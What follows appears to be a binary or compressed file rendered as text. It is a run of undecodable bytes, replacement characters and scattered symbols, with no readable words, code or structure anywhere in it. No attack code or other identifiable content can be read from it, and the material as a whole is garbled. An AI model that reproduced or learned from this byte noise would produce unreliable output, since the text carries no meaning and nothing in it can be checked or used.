��v�,�%R���"o�`~�ob㈞�!\��h��z@�E�uۿ�ݩb�iJx�"L��2��QVIJ�=J�!��JG%I`k��Ap�$ x2��[h�ͺ�U8��-ψ��(�&���tCZDpGoa�5Z�X�h���4���� �-�|d��%�2�j%sc��$�ctd�4%g"��!.��������8���
�Pm�#��\:����B1`��:c���¡�Y@I+^D��ȓ�
4@��j�)l]M�\g�ݫ5��|� �ԯ�l��v���q-<���dy߂ӈ	�����˟�+�o��h�bJ91H���۰r�$gG�Xx�,hQ�٢XB��ht�5aG"8�_�������EДL�%�x"^@)���A���Y���m&�#ڝ��g'k(��,HU�����e��~��4�E�����qR}
��X��z�둡�Y�v�7�4N{��`�+7l��	����V ��o�����f3��"&�/2� �h�P!���=_^V��2>�}|}����)8����B����������։T�S��y�CR�5XTڪX@CP���+Ą��$� �Uȇ���G^�{R4���(�zB���e&��:%.��!��҇��������%�H_�
BJy�n݂�< � �h�H�Ce���TR*)��C-�Z;=�����Lf��I�&��M�=�쓦�����+WY���_o��dN p��$r�*Q�A���~�uZ��qNW��(�	�"X1��l��\}%`�0�Q=N}�%	���U��9���ċ.΢g�¢Sa[����d��u����ˑ���@#F�T���P�JB��e�8����vd�6�j2P�Xȇ��JF��Kb��G���#g<�h$�ƁG�}K���f��)����V5'
Y���S�'K���v��?�B��N	sY��HMl��Owb��*����h�4�
22]�(HP�@T)s`�]�@�׸R�X�N���x®����T-���SK�u������Ji�-��ĝ؅T(+Rk��D2�2����|�j(�Aܝ�!�ضDJ7�E}����.�)��,��b��p}^Ш�DZ���L��r{�B'��C�V��������@�2%Ñ�Ř�a��Q�|���,�1�Ħc�{E�6<���qs�:T ����B��L�(V�n��ɯ�����j�^��\:���j���-����[��`�n5�\H%v�\�2�2�
�4QB�ގ��ivi�9�b�ؘ�
�Z�G��J}$�a>g�	ڀ�*�i�.��E`Oswc- �"��T��g��qtw{ �萹�ig�PJ���`���R��͏��B>xx,�a�c�b�+{� !c�����7���C�:�5< ����@�JBb���&�.���/�S\��(V�2��5wH�m�Jp�9	�K�EA��B�AX��b'�2�v�p�,0t~b3p^��8�ik����A�L�'�u	��!#�C�?�%C�۾�3ӲQ�1�0�*��ݰ�5&�+�=�d1�B�}�X��]�C��%�~��"���L$��
��#��9�|u"xj��.~���&�"�W2g%�$�י��	06RHS�\$k�V/�����)��[:kDB	����.��+��t���f����l�d8�uZ2B�q��D��A���н�?'��d⫬[�f�VZ�G�F�-���l@ٍ�Hc8H�b�_�va���# 㨢CS:�����(a���F�+��w�s��/rHbZ|��^;���\�7�� !i7�����A?�B-t�P���[���+z�*ġȂ���.����h�cb~��앩w�C�^���'�0A����CN�Б��:�4�z�>��a��if��|@'e}����+B]&[��T4���P�&.��H���5��˭���u�W�qF�Q$��Xh��jI�1Y������$�5��D�خ%��v.b�L�^v��0!JRU!��O�����Za���{�@>Ö�pWG�b ��%h������y�sh������̊L����� �jK�Ī&\E�R�@z�kТ��v��^�{z�mm�	ؐ�k��$�>�\�bS���EiSL
7��aC��.�*u n���d��>���.g"��P�j�'fw&(JknCŐ�®X�1lxa2TT�4�Qc��}���RJ�|�St?�_ �=@���Rɩ�+��J
�Cil;<�\=WAB���{h�H�Y$��A).ԖO"����&l�L�	 ٘	��Z@H����\2�>���Xt��Ж�U]�K?�@c�X�iH@0�l�r�� ,��Sm2�c@��Z���/a� .�K�.!w����
�,�h���&B��̘iy�����>~�wr\4_��<�۠�+WA����� �����2
#�������fV��:���PU�ٖ���=Y���Cy�2t�H����F����2RA�@qJ�P~$�#�,��˪��p��D)���G�ؖ�H�r-��b���{�U����6���h*D:aI�5	�j�p�=��:nU3��{	��ltK�R�w	/�`T(�H3��P�`�H ��l_ٍ��^s����S%hV@X��	���~�����t��5EKFpޕq���B����E���q��V��	%2�B�"=�V�A�ݤKRԾ*Ĺ"���ԋ�}0�k�%�<8r�N���uyl� ����N�r�P1N�	
�����K u	[����B���!Hދ�A"B��R��3q���S��1$SqU�����E.��ruD(�l;�`yDI>5B�~$�V�$^�Av�RЋ�PHCЄ7�#�üT���[|�+<�T)f��	2�ث�Qq���V�-W�_�Z/���.�Z��� �j�յ�Yob(�e����Q��I$��Tx�	����v�.IT`�|KU�W��D=�[E��+K�Z��-`i�`Ƌ�nJt�Ѹ����0&�]�'����[���%�W��E��ȴ�V�j�V���soQ����\J@�jXrU��h���F�Ru��ȧ����|�����4xD��W��ƿ"��[E�b�=�N�Ssu�ԋ��l�DԀ�߈����,�4��T�1���|"�!�n<�Z���-W�~E�¶�D=�/0�䜏i*�H}*�J��E/�M�3Y�L�La���|[_?�T�T�}�g@��#������ƿ"��[E��˘�;����&+ބ���ԻJI�(A9�D?��